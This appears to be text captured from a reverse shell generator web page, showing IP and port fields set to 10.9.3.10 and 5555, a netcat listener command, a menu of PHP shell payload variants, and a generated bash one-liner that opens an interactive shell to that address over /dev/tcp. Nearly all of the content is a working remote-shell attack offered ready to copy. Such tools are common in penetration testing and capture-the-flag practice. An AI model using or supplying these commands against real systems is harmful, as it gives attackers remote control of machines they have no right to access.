 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.9.3.10 Port 5555 +1
Listener Advanced
🚀 nc -lvnp 5555
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
🚀 /bin/bash -i >& /dev/tcp/10.9.3.10/5555 0>&1
Shell /bin/bash Encoding None
Raw Copy